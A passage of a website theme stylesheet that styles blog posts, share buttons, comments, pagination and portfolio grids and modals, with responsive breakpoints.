  margin-bottom: 15px;
}

article.post .post-image.single {
  margin-bottom: 30px;
}

article.post .post-item .post-meta,
article.post .post-item .read-more {
  font-size: 1em;
}

article.post-full,
article.post-large {
  margin-left: 60px;
}

article.post-full h2.entry-title,
article.post-large h2.entry-title {
  margin-bottom: 5px;
}

article.post-full .post-image,
article.post-large .post-image,
article.post-full .post-date,
article.post-large .post-date {
  margin-left: -60px;
}

article.post-full.hide-post-date,
article.post-large.hide-post-date {
  margin-left: 0;
}

article.post-full.hide-post-date .post-image,
article.post-large.hide-post-date .post-image {
  margin-left: 0;
}

@media (max-width: 480px) {
  article.post-full,
  article.post-large {
    margin-left: 0;
  }

  article.post-full .post-image,
  article.post-large .post-image,
  article.post-full .post-date,
  article.post-large .post-date {
    margin-left: 0;
  }
}

article.post-large-alt {
  margin-left: 60px;
}

article.post-large-alt h2 {
  margin-bottom: 5px;
}

article.post-large-alt .post-date {
  margin-left: -60px;
}

article.post-large-alt.hide-post-date {
  margin-left: 0;
}

article.post-large-alt.hide-post-date .post-image {
  margin-left: 0;
}

@media (max-width: 480px) {
  article.post-large-alt {
    margin-left: 0;
  }

  article.post-large-alt .post-date {
    margin-left: 0;
  }

  article.post-large-alt .post-image {
    margin-left: 60px;
  }
}

article.post-grid .owl-carousel .owl-dots,
article.post-timeline .owl-carousel .owl-dots {
  margin-top: 5px;
}

article.post-grid .post-image,
article.post-timeline .post-image {
  margin-bottom: 5px;
}

article.post-grid .post-image.single,
article.post-timeline .post-image.single {
  margin-bottom: 15px;
}

article.post-grid .post-image.thumb-info-side-image-wrapper,
article.post-timeline .post-image.thumb-info-side-image-wrapper {
  margin-bottom: 0;
}

/* Post Block */
.post-gap {
  margin: 45px 0 0 0;
}

.post-gap-small {
  margin: 15px 0 0 0;
}

.post-block,
.post-share,
article.post .comment-respond,
article.portfolio .comment-respond {
  border-top: 1px solid #ddd;

  margin: 15px 0 0 0;

  padding: 20px 0 15px 0;
}

.post-block h3,
.post-share h3,
article.post .comment-respond h3,
article.portfolio .comment-respond h3 {
  font-size: 1.8em;

  font-weight: 200;

  margin: 0 0 20px;
}

.post-block h3 i,
.post-share h3 i,
article.post .comment-respond h3 i,
article.portfolio .comment-respond h3 i {
  margin-right: 7px;
}

/* Post Share */
.post-share {
  padding-bottom: 0;
}

.post-share h3 {
  display: inline-block;

  margin-bottom: 10px;

  margin-right: 15px;

  margin-top: 5px;

  text-transform: none;
}

.post-share .share-links {
  display: inline-block;

  margin-top: -5px;
}

/* Post Share Advance */
.post-share-advance {
  border: 0 none;

  bottom: calc(0px - 20px);

  margin: 0;

  padding: 0;

  position: absolute;

  right: 15px;

  z-index: 2;
}

.post-share-advance-bg {
  background: #2e353e;

  border-radius: 50px;

  float: right;

  height: 100%;

  max-height: 41px;

  overflow: hidden;

  padding: 11px 6px 32px;

  text-align: center;

  transition: max-height 400ms ease 0s;

  width: 42px;
}

.post-share-advance-bg:hover {
  height: 100%;

  max-height: 370px;
}

article.post-title-simple .post-share-advance.post-block.post-share {
  margin: 0;
}

.post-share-advance .fa-share-alt {
  background: #2e353e;

  border-radius: 50px;

  bottom: 0;

  color: #fff;

  height: 40px;

  line-height: 40px;

  position: absolute;

  right: 1px;

  width: 40px;
}

.post-share-advance > h3 {
  bottom: -32px;

  margin: 0;

  position: absolute;

  text-align: right;

  width: 100%;
}

.post-share-advance .share-links a:first-child {
  opacity: 0;
}

.post-share-advance:hover .share-links a:first-child {
  opacity: 0.5;
}

.post-share-advance:hover .share-links a:first-child:hover {
  opacity: 1;
}

.post-share-advance .share-links a {
  display: block;
}

.post-share-advance-bg .share-links {
  display: block;
}

.post-share-advance .fa-share-alt {
  color: #fff;
}

.post-share-advance .share-links a {
  background: transparent none repeat scroll 0 0;

  margin-right: 0;

  opacity: 0.5;
}

.post-share-advance .share-links a:hover {
  background: transparent;

  opacity: 1;
}

.post-share-advance .share-links .tooltip {
  display: none !important;
}

/* Post Author */
.post-author {
  margin: 15px 0 0 0;
}

.post-author img {
  height: auto;

  max-width: 80px;
}

@media (max-width: 767px) {
  .post-author img {
    max-width: 60px;
  }
}

.post-author p {
  font-size: 0.9em;

  line-height: 22px;

  margin: 0;

  padding: 0;
}

.post-author p .name {
  font-size: 1.1em;
}

.post-author p .name a {
  text-decoration: none;
}

.post-author .img-thumbnail {
  display: inline-block;

  float: left;

  margin-right: 20px;
}

@media (max-width: 767px) {
  .post-author .img-thumbnail {
    margin-right: 12px;
  }
}

/* Post Comments */
.post-comments {
  margin-top: 45px;
}

ul.comments {
  list-style: none;

  margin: 0;

  padding: 0;
}

ul.comments ul.children {
  padding: 0;

  margin: 0;

  list-style: none;
}

ul.comments ul.children > li,
ul.comments > li {
  clear: both;

  padding: 10px 0 0 115px;
}

ul.comments ul.children > li img.avatar,
ul.comments > li img.avatar {
  height: auto;

  max-width: 80px;
}

ul.comments ul.children > li a,
ul.comments > li a {
  text-decoration: none;
}

ul.comments ul.children > li .img-thumbnail,
ul.comments > li .img-thumbnail {
  margin-left: -115px;

  position: absolute;
}

ul.comments ul.children > li .comment-body,
ul.comments > li .comment-body {
  margin-bottom: 10px;
}

ul.comments ul.children > li .pull-right span,
ul.comments > li .pull-right span {
  margin-left: 5px;
}

ul.comments .comment-arrow {
  border-bottom: 15px solid transparent;

  border-right: 15px solid #f4f4f4;

  left: -15px;

  border-top: 15px solid transparent;

  height: 0;

  position: absolute;

  top: 28px;

  width: 0;
}

ul.comments .comment-block {
  background: #f4f4f4;

  border-radius: 5px;

  padding: 20px 20px 35px;

  position: relative;
}

ul.comments .comment-block p {
  font-size: 0.9em;

  line-height: 21px;

  margin: 0;

  padding: 0;
}

ul.comments .comment-block .comment-by {
  display: block;

  font-size: 1em;

  line-height: 21px;

  margin: 0;

  padding: 0 0 5px 0;
}

ul.comments .comment-block .comment-by span {
  display: inline-block;

  margin-left: 8px;
}

ul.comments .comment-block .date {
  color: #999;

  font-size: 0.9em;

  margin-top: 5px;
}

@media (max-width: 767px) {
  ul.comments ul.children {
    border-left: 8px solid #ddd;

    padding-left: 10px;
  }

  ul.comments ul.children > li,
  ul.comments > li {
    padding: 0;
  }

  ul.comments ul.children > li .comment-body,
  ul.comments > li .comment-body {
    background: #f4f4f4;

    border-radius: 5px;

    padding: 10px;

    *zoom: 1;
  }

  ul.comments ul.children > li .comment-body:before,
  ul.comments > li .comment-body:before,
  ul.comments ul.children > li .comment-body:after,
  ul.comments > li .comment-body:after {
    content: " ";

    display: table;
  }

  ul.comments ul.children > li .comment-body:after,
  ul.comments > li .comment-body:after {
    clear: both;
  }

  ul.comments ul.children > li .img-thumbnail,
  ul.comments > li .img-thumbnail {
    margin: 0 12px 10px 0;

    float: left;

    position: static;
  }

  ul.comments ul.children > li img.avatar,
  ul.comments > li img.avatar {
    max-width: 60px;
  }

  ul.comments .comment-block {
    position: static;

    padding: 0;
  }

  ul.comments .comment-arrow {
    display: none;
  }
}

/* Leave a Comment */
article .comment-respond {
  margin-top: 25px;

  padding-top: 45px;

  padding-bottom: 0;
}

article .comment-respond h3 {
  margin: 0 0 40px;
}

article .comment-respond input[type="submit"] {
  font-size: 1.2857em;

  padding: 0.5556em 0.8889em;

  border-radius: 6px;

  line-height: 1.33;
}

article #cancel-comment-reply-link {
  margin-left: 10px;
}

.comment-form label {
  display: block;
}

.comment-form input[type="email"],
.comment-form input[type="number"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form input[type="tel"],
.comment-form input[type="text"],
.comment-form input[type="url"],
.comment-form input[type="color"],
.comment-form input[type="date"],
.comment-form input[type="datetime"],
.comment-form input[type="datetime-local"],
.comment-form input[type="month"],
.comment-form input[type="time"],
.comment-form input[type="week"],
.comment-form select,
.comment-form textarea {
  width: 100%;
}

/* Related Posts */
.related-posts {
  margin-top: 35px;
}

.related-posts h3 {
  font-weight: 200;
}

.post-carousel .post-slide {
  *zoom: 1;
}

.post-carousel .post-slide:before,
.post-carousel .post-slide:after {
  content: " ";

  display: table;
}

.post-carousel .post-slide:after {
  clear: both;
}

.post-carousel .post-slide.no-single .post-item {
  margin-bottom: 20px;
}

.post-carousel h4,
.post-carousel h5 {
  margin-bottom: 7px;
}

.post-carousel.owl-carousel .owl-dots {
  margin-top: 0;
}

.post-carousel .post-item {
  margin: 0 10px;
}

.post-carousel .post-item .post-date,
.post-grid .post-item .post-date,
.post-timeline .post-item .post-date {
  margin: 3px 10px 8px 0;

  float: left;
}

.post-carousel .post-item .post-excerpt,
.post-grid .post-item .post-excerpt,
.post-timeline .post-item .post-excerpt {
  margin-bottom: 10px;
}

.post-carousel .post-item .post-meta,
.post-grid .post-item .post-meta,
.post-timeline .post-item .post-meta {
  font-size: 0.9em;

  margin-bottom: 7px;
}

body.single-post .post-carousel .post-item .post-meta,
body.single-post .post-grid .post-item .post-meta,
body.single-post .post-timeline .post-item .post-meta {
  margin-bottom: 20px;
}

.post-carousel .post-item .post-meta > span,
.post-grid .post-item .post-meta > span,
.post-timeline .post-item .post-meta > span,
.post-carousel .post-item .post-meta > .post-views,
.post-grid .post-item .post-meta > .post-views,
.post-timeline .post-item .post-meta > .post-views {
  display: inline-block;

  padding-right: 8px;
}

.post-carousel .post-item .post-meta i,
.post-grid .post-item .post-meta i,
.post-timeline .post-item .post-meta i,
.post-carousel .post-item .post-meta .post-views-icon.dashicons,
.post-grid .post-item .post-meta .post-views-icon.dashicons,
.post-timeline .post-item .post-meta .post-views-icon.dashicons {
  margin-right: 3px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;

  text-align: center;
}

.post-carousel .post-item.style-2 .post-excerpt,
.post-grid .post-item.style-2 .post-excerpt,
.post-timeline .post-item.style-2 .post-excerpt {
  margin-bottom: 20px;
}

.post-carousel .post-item.style-4 .post-meta,
.post-grid .post-item.style-4 .post-meta,
.post-timeline .post-item.style-4 .post-meta {
  font-size: 1em;
}

.post-carousel .post-item.style-4 .read-more,
.post-grid .post-item.style-4 .read-more,
.post-timeline .post-item.style-4 .read-more {
  margin-top: 10px;
}

.post-carousel .post-item.style-5 .cat-names,
.post-grid .post-item.style-5 .cat-names,
.post-timeline .post-item.style-5 .cat-names {
  font-weight: 600;

  text-transform: uppercase;
}

.post-carousel .post-item.style-5 .cat-names a,
.post-grid .post-item.style-5 .cat-names a,
.post-timeline .post-item.style-5 .cat-names a {
  text-decoration: none;

  text-transform: uppercase;
}

.post-carousel .post-item.style-5 .post-views,
.post-grid .post-item.style-5 .post-views,
.post-timeline .post-item.style-5 .post-views {
  float: right;
}

.post-item-small {
  margin: 0 10px;

  padding: 15px 0;

  *zoom: 1;

  border-top: 1px solid #ececec;
}

.post-item-small:before,
.post-item-small:after {
  content: " ";

  display: table;
}

.post-item-small:after {
  clear: both;
}

.post-item-small:first-child {
  padding-top: 0;

  border-top-width: 0;
}

.post-item-small .post-image {
  margin: 0 10px 0 0;

  float: left;
}

.post-item-small .post-image img {
  width: 50px;

  height: auto;
}

.post-item-small .post-date {
  font-size: 0.9286em;
}

.entry-content {
  margin: 20px 0 30px;
}

/* Post Title Simple */
article.post-title-simple h2.entry-title {
  font-size: 2.2em;

  margin-bottom: 15px;
}

article.post-title-simple .post-block {
  padding-top: 40px;

  margin-top: 37px;
}

article.post-title-simple .post-share {
  border-width: 0;

  padding-top: 0;

  margin-top: 0;
}

article.post-title-simple .comment-respond {
  padding-top: 60px;

  margin-top: 25px;
}

.post-item.post-title-simple h4 a {
  color: inherit;
}

.post-views.entry-meta > span {
  vertical-align: middle;

  display: inline-block;

  height: 1em;

  line-height: 1;
}

/* Posts */
.blog-posts {
  position: relative;

  *zoom: 1;
}

.blog-posts:before,
.blog-posts:after {
  content: " ";

  display: table;
}

.blog-posts:after {
  clear: both;
}

.blog-posts article {
  border-bottom: 1px solid #ddd;

  margin-bottom: 50px;

  padding-bottom: 10px;
}

.blog-posts article h2.show-content {
  margin-bottom: 25px;
}

.blog-posts .pagination {
  margin: -10px 0 20px;
}

/* Pagination */
.pagination-wrap {
  text-align: center;
}

.pagination-wrap .pagination,
.pagination-wrap .page-links {
  float: none;
}

.pagination-wrap .pagination > a,
.pagination-wrap .page-links > a,
.pagination-wrap .pagination > span,
.pagination-wrap .page-links > span {
  float: none;

  margin: 0 2.5px 5px 2.5px;
}

.pagination,
.page-links {
  font-size: 0.9286em;

  float: right;

  margin: 20px 0 0;

  *zoom: 1;
}

.pagination:before,
.page-links:before,
.pagination:after,
.page-links:after {
  content: " ";

  display: table;
}

.pagination:after,
.page-links:after {
  clear: both;
}

.pagination > a,
.page-links > a,
.pagination > span,
.page-links > span {
  border: 1px solid #ccc;

  border-radius: 3px;

  margin: 0 0 5px 5px;

  float: left;

  display: inline-block;

  padding: 0 0.5em;

  line-height: 2.1em;

  min-width: 2.2em;

  height: 2.2em;

  text-decoration: none;

  text-align: center;

  vertical-align: top;
}

.pagination span.dots,
.page-links span.dots {
  border-width: 0;

  min-width: 0;

  padding: 0;
}

.pagination a:hover,
.page-links a:hover,
.pagination a:focus,
.page-links a:focus,
.pagination span.current,
.page-links span.current {
  color: #fff;
}

.pagination .prev,
.page-links .prev,
.pagination .previouspagelink,
.page-links .previouspagelink,
.pagination .next,
.page-links .next,
.pagination .nextpostslink,
.page-links .nextpostslink {
  text-indent: -9999px;

  width: 2.2em;

  overflow: hidden;

  position: relative;
}

.pagination .prev:before,
.page-links .prev:before,
.pagination .previouspagelink:before,
.page-links .previouspagelink:before,
.pagination .next:before,
.page-links .next:before,
.pagination .nextpostslink:before,
.page-links .nextpostslink:before {
  font-family: "FontAwesome";

  position: absolute;

  top: 1px;

  left: 0;

  right: 0;

  text-indent: 0;
}

.pagination .prev:before,
.page-links .prev:before,
.pagination .previouspagelink:before,
.page-links .previouspagelink:before {
  content: "\f0d9";
}

.pagination .next:before,
.page-links .next:before,
.pagination .nextpagelink:before,
.page-links .nextpagelink:before {
  content: "\f0da";
}

.infinite-container .pagination,
.infinite-container .page-links {
  display: none;
}

/* Post pages */
.page-links {
  float: none;

  *zoom: 1;
}

.page-links:before,
.page-links:after {
  content: " ";

  display: table;
}

.page-links:after {
  clear: both;
}

.page-links .screen-reader-text {
  display: none !important;
}

.page-links .page-links-title {
  border-width: 0;

  margin: 0;

  padding: 0;
}

/* Grid */
.blog-posts article.post-grid {
  border-width: 0;

  margin-bottom: 30px;

  padding-bottom: 0;
}

.posts-grid .grid-box {
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

  border-radius: 4px;

  padding: 10px;

  position: relative;

  z-index: 1;

  border: 1px solid #e5e5e5;

  background: #fff;
}

.posts-grid .grid-box .img-thumbnail {
  max-width: 100%;
}

.posts-grid .grid-box .img-thumbnail,
.posts-grid .grid-box .img-thumbnail img {
  padding: 0;

  border: 0;

  border-radius: 0;
}

.posts-grid .grid-box .owl-carousel {
  border-radius: 0;

  padding: 0;

  border: 0;

  box-shadow: none;
}

.posts-grid .grid-box .owl-carousel .owl-stage-outer {
  border-radius: 0;
}

@media (max-width: 767px) {
  .posts-grid .post {
    position: static !important;

    width: 100%;

    -webkit-transition: none !important;

    -moz-transition: none !important;

    transition: none !important;

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;
  }
}

.blog-share {
  margin-bottom: 25px;
}

.blog-share .share-links a {
  margin: 0.2857em 0 0.2857em 0.5714em;
}

/* Blog Medium Alt */
.posts-medium-alt > article:last-child {
  border-bottom: none;
}

.posts-medium-alt .img-thumbnail {
  padding: 0;

  border: none;
}

.posts-medium-alt .img-thumbnail img {
  max-width: 95%;
}

.posts-medium-alt .custom-border-radius {
  padding: 11px 30px !important;

  border-radius: 35px !important;
}

.posts-medium-alt .blog-post-date {
  position: absolute;

  top: 60%;

  right: 10px;

  padding: 25px 15px;

  z-index: 6;

  font-size: 3em;

  line-height: 1;

  text-align: center;

  transform: translateY(-50%);
}

.posts-medium-alt .blog-post-date .month-year {
  display: block;

  font-size: 0.4em;
}

/* Blog Like */
.blog-like i {
  display: none;
}

.blog-liked i {
  display: none;
}

/* Portfolio */
article.portfolio .portfolio-image.single {
  margin-bottom: 30px;
}

article.portfolio h2 a,
article.portfolio h4 a {
  text-decoration: none;
}

.popup-inline-content hr.solid,
.mfp-content .ajax-container hr.solid {
  margin-left: -20px;

  margin-right: -20px;
}

.popup-inline-content .portfolio-image.wide,
.mfp-content .ajax-container .portfolio-image.wide {
  margin-left: -10px;

  margin-right: -10px;
}

@media (max-width: 767px) {
  .popup-inline-content .portfolio-image.wide,
  .mfp-content .ajax-container .portfolio-image.wide {
    margin-left: -5px;

    margin-right: -5px;
  }
}

body.boxed .portfolio .portfolio-image.wide,
body.boxed #portfolioAjaxBox .portfolio-image.wide,
body.boxed .portfolio hr.solid,
body.boxed #portfolioAjaxBox hr.solid,
#main.main-boxed .portfolio .portfolio-image.wide,
#main.main-boxed #portfolioAjaxBox .portfolio-image.wide,
#main.main-boxed .portfolio hr.solid,
#main.main-boxed #portfolioAjaxBox hr.solid {
  margin-left: -20px;

  margin-right: -20px;
}

@media (max-width: 767px) {
  body.boxed .portfolio .portfolio-image.wide,
  body.boxed #portfolioAjaxBox .portfolio-image.wide,
  body.boxed .portfolio hr.solid,
  body.boxed #portfolioAjaxBox hr.solid,
  #main.main-boxed .portfolio .portfolio-image.wide,
  #main.main-boxed #portfolioAjaxBox .portfolio-image.wide,
  #main.main-boxed .portfolio hr.solid,
  #main.main-boxed #portfolioAjaxBox hr.solid {
    margin-left: -10px;

    margin-right: -10px;
  }
}

.mfp-content .ajax-container .portfolio-title,
#portfolioAjaxBox .portfolio-title {
  margin-top: 0 !important;
}

.portfolio-image {
  margin-bottom: 15px;
}

.portfolio-slideshow {
  text-align: center;
}

.portfolio-title {
  margin-bottom: -15px;
}

.portfolio-title a {
  display: inline-block;
}

.portfolio-title .fa {
  font-size: 1.7em;
}

.portfolio-title .portfolio-nav,
.portfolio-title .portfolio-nav-all {
  margin-top: 11px;
}

.portfolio-title .portfolio-nav {
  text-align: right;
}

.portfolio-title .portfolio-nav a {
  width: 40%;

  max-width: 27px;
}

.portfolio-title .portfolio-nav-all .fa {
  font-size: 2em;

  margin-left: 1px;
}

.portfolio-title .portfolio-nav-prev {
  text-align: left;
}

.portfolio-title .portfolio-nav-prev i:before {
  content: "\f053";
}

.portfolio-title .portfolio-nav-next {
  text-align: right;
}

.portfolio-title .portfolio-nav-next i:before {
  content: "\f054";
}

/* Portfolio Info */
.portfolio-desc {
  margin-top: 10px;
}

.portfolio-info {
  margin: 7px 0 10px;

  float: right;
}

.page-portfolios .portfolio-info {
  margin-top: 2px;
}

.portfolio-info ul {
  list-style: none;

  padding: 0;

  margin: 0;
}

.portfolio-info ul li {
  display: inline-block;

  color: #b1b1b1;

  border-right: 1px solid #e6e6e6;

  padding-right: 8px;

  margin-right: 8px;

  font-size: 0.9em;
}

.portfolio-info ul li:last-child {
  border-right: 0;

  padding-right: 0;

  margin-right: 0;
}

.portfolio-info ul li a {
  cursor: pointer;

  text-decoration: none;

  color: #b1b1b1;
}

.portfolio-info ul li .fa,
.portfolio-info ul li .post-views-icon.dashicons {
  margin-right: 4px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;
}

.portfolio-like,
.portfolio-liked {
  cursor: pointer;

  text-decoration: none;
}

.portfolio-like i,
.portfolio-liked i {
  margin-right: 4px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;
}

.portfolio-like:hover,
.portfolio-liked:hover,
.portfolio-like.linked,
.portfolio-liked.linked {
  text-decoration: none;
}

.portfolio-like:hover .fa-heart,
.portfolio-liked:hover .fa-heart,
.portfolio-like.linked .fa-heart,
.portfolio-liked.linked .fa-heart {
  color: #e53f51;
}

/* Related Portfolios */
.related-portfolios {
  margin-top: 35px;
}

.related-portfolios.full .row {
  margin-left: 0;

  margin-right: 0;
}

.portfolio-carousel .portfolio-slide {
  *zoom: 1;
}

.portfolio-carousel .portfolio-slide:before,
.portfolio-carousel .portfolio-slide:after {
  content: " ";

  display: table;
}

.portfolio-carousel .portfolio-slide:after {
  clear: both;
}

.portfolio-carousel .portfolio-item {
  margin: 0 10px 20px;
}

.portfolio-carousel .portfolio-item.full {
  margin: 0;

  max-width: 100%;
}

.portfolio-carousel.owl-carousel .owl-dots {
  margin-top: 0;
}

.portfolio-item-small {
  float: left;

  margin: 0 0 8px;

  padding: 0 4px;

  width: 33.333333%;

  max-width: 92px;
}

.portfolio-item-small:first-child {
  padding-top: 0;

  border-top-width: 0;
}

.portfolio-item-small .portfolio-image {
  margin: 0;
}

.portfolio-item-small .portfolio-image img {
  width: 100%;

  height: auto;

  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");

  filter: gray;

  -webkit-filter: grayscale(100%);
}

.portfolio-item-small .portfolio-image img:hover {
  filter: none;

  -webkit-filter: none;
}

/* Portfolio List */
ul.portfolio-list {
  list-style: none;

  margin: 0;

  padding: 0;
}

ul.portfolio-list .portfolio-item {
  margin-bottom: 30px;
}

.portfolio-item.outimage {
  text-align: center;
}

.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,
.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i {
  text-shadow: none;
}

.portfolio-item .thumb-info .thumb-info-type .portfolio-like i:before {
  content: "\f08a";
}

.portfolio .thumb-info .tooltip,
.portfolio-item .thumb-info .tooltip {
  display: none !important;
}

/* Portfolio Details */
ul.portfolio-details {
  list-style: none;

  padding: 0;

  margin: 0 0 0 5px;

  font-size: 0.9em;
}

ul.portfolio-details h5 {
  font-size: 1em;

  margin-bottom: 5px;
}

ul.portfolio-details li {
  padding: 0;

  margin: 0 0 20px;
}

ul.portfolio-details p {
  padding: 0;

  margin: 0;
}

ul.portfolio-details blockquote {
  padding: 0 0 0 10px;

  margin: 15px 0 0;

  color: #999;
}

ul.portfolio-details ul.list-skills {
  margin-left: 0;
}

ul.portfolio-details ul.list-skills li {
  margin-right: 20px;

  margin-bottom: 5px;
}

ul.portfolio-details.inline li {
  display: inline-block;

  margin-right: 20px;

  vertical-align: top;
}

ul.portfolio-details.inline li p {
  display: inline-block;
}

ul.portfolio-details.inline li strong {
  margin-right: 5px;
}

ul.portfolio-details.inline li ul,
ul.portfolio-details.inline li .share-links {
  display: inline-block;
}

ul.portfolio-details.inline li.pull-right {
  margin-right: 0;
}

ul.portfolio-details .testimonial {
  font-size: 1.1111em;
}

/* Portfolio Page */
.page-portfolios.portfolios-full .portfolio,
.page-portfolios.portfolios-large .portfolio,
.page-portfolios.portfolios-medium .portfolio {
  padding-bottom: 0;
}

.portfolio-row {
  position: relative;

  margin: 0 -10px;
}

.portfolio-row .portfolio {
  float: left;

  padding: 0 10px;

  margin-top: 0;

  margin-bottom: 20px;

  width: 100%;
}

.portfolio-row .portfolio-col-1 {
  width: 100%;
}

.portfolio-row .portfolio-col-2 {
  width: 50%;
}

.portfolio-row .portfolio-col-2.w2 {
  width: 100%;
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-2 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-3 {
  width: 33.333333%;
}

.portfolio-row .portfolio-col-3.w2 {
  width: 66.666667%;
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-3 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-3.w2 {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-3 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-4 {
  width: 25%;
}

.portfolio-row .portfolio-col-4.w2 {
  width: 50%;
}

@media (max-width: 991px) {
  .portfolio-row .portfolio-col-4 {
    width: 33.333333%;
  }

  .portfolio-row .portfolio-col-4.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-4 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-4.w2 {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-4 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-5 {
  width: 20%;
}

.portfolio-row .portfolio-col-5.w2 {
  width: 40%;
}

@media (max-width: 991px) {
  .portfolio-row .portfolio-col-5 {
    width: 25%;
  }

  .portfolio-row .portfolio-col-5.w2 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-5 {
    width: 33.333333%;
  }

  .portfolio-row .portfolio-col-5.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-5 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-5.w2 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-6 {
  width: 16.666667%;
}

.portfolio-row .portfolio-col-6.w2 {
  width: 33.333333%;
}

@media (max-width: 1159px) {
  .portfolio-row .portfolio-col-6 {
    width: 20%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 40%;
  }
}

@media (max-width: 991px) {
  .portfolio-row .portfolio-col-6 {
    width: 25%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-6 {
    width: 33.333333%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-6 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 100%;
  }
}

@media (max-width: 1159px) {
  .column2 .portfolio-row .portfolio-col-4 {
    width: 33.333333%;
  }

  .column2 .portfolio-row .portfolio-col-4.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 767px) {
  .column2 .portfolio-row .portfolio-col-4 {
    width: 50%;
  }

  .column2 .portfolio-row .portfolio-col-4.w2 {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .column2 .portfolio-row .portfolio-col-4 {
    width: 100%;
  }
}

.column2 .portfolio-row .portfolio-col-5,
.column2 .portfolio-row .portfolio-col-6 {
  width: 20%;
}

.column2 .portfolio-row .portfolio-col-5.w2,
.column2 .portfolio-row .portfolio-col-6.w2 {
  width: 40%;
}

@media (max-width: 1159px) {
  .column2 .portfolio-row .portfolio-col-5,
  .column2 .portfolio-row .portfolio-col-6 {
    width: 25%;
  }

  .column2 .portfolio-row .portfolio-col-5.w2,
  .column2 .portfolio-row .portfolio-col-6.w2 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .column2 .portfolio-row .portfolio-col-5,
  .column2 .portfolio-row .portfolio-col-6 {
    width: 33.333333%;
  }

  .column2 .portfolio-row .portfolio-col-5.w2,
  .column2 .portfolio-row .portfolio-col-6.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 480px) {
  .column2 .portfolio-row .portfolio-col-5,
  .column2 .portfolio-row .portfolio-col-6 {
    width: 50%;
  }

  .column2 .portfolio-row .portfolio-col-5.w2,
  .column2 .portfolio-row .portfolio-col-6.w2 {
    width: 100%;
  }
}

.portfolio-row.full {
  margin: 0;
}

body.boxed .portfolio-row.full {
  margin-left: -20px;

  margin-right: -20px;
}

@media (max-width: 767px) {
  body.boxed .portfolio-row.full {
    margin-left: -10px;

    margin-right: -10px;
  }
}

body.boxed .vc_row[data-vc-stretch-content] .portfolio-row.full {
  margin-left: 0;

  margin-right: 0;
}

.portfolio-row.full .portfolio {
  padding: 0;

  margin-bottom: 0;
}

/* Portfolio Modal */
.portfolio-modal .mfp-arrow,
.portfolio-ajax-modal .mfp-arrow,
.portfolio-modal .mfp-close,
.portfolio-ajax-modal .mfp-close {
  display: none;
}

.portfolio-modal .container,
.portfolio-ajax-modal .container {
  width: 100%;

  padding-left: 0 !important;

  padding-right: 0 !important;
}

.portfolio-modal .uvc-vc-full-width,
.portfolio-ajax-modal .uvc-vc-full-width,
.portfolio-modal .vc_row[data-vc-full-width],
.portfolio-ajax-modal .vc_row[data-vc-full-width],
.portfolio-modal .ult-vc-hide-row,
.portfolio-ajax-modal .ult-vc-hide-row,
.portfolio-modal .vc_row[data-vc-stretch-content],
.portfolio-ajax-modal .vc_row[data-vc-stretch-content],
body.boxed .portfolio-modal .uvc-vc-full-width,
body.boxed .portfolio-ajax-modal .uvc-vc-full-width,
body.boxed .portfolio-modal .vc_row[data-vc-full-width],
body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
body.boxed .portfolio-modal .ult-vc-hide-row,
body.boxed .portfolio-ajax-modal .ult-vc-hide-row,
body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],
body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],
#main.main-boxed .portfolio-modal .uvc-vc-full-width,
#main.main-boxed .portfolio-ajax-modal .uvc-vc-full-width,
#main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],
#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
#main.main-boxed .portfolio-modal .ult-vc-hide-row,
#main.main-boxed .portfolio-ajax-modal .ult-vc-hide-row,
#main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],
#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] {
  position: relative;

  width: 100% !important;

  left: 0 !important;

  padding-left: 20px !important;

  padding-right: 20px !important;

  margin: 0 !important;

  max-width: 100% !important;
}

@media (max-width: 767px) {
  .portfolio-modal .uvc-vc-full-width,
  .portfolio-ajax-modal .uvc-vc-full-width,
  .portfolio-modal .vc_row[data-vc-full-width],
  .portfolio-ajax-modal .vc_row[data-vc-full-width],
  .portfolio-modal .ult-vc-hide-row,
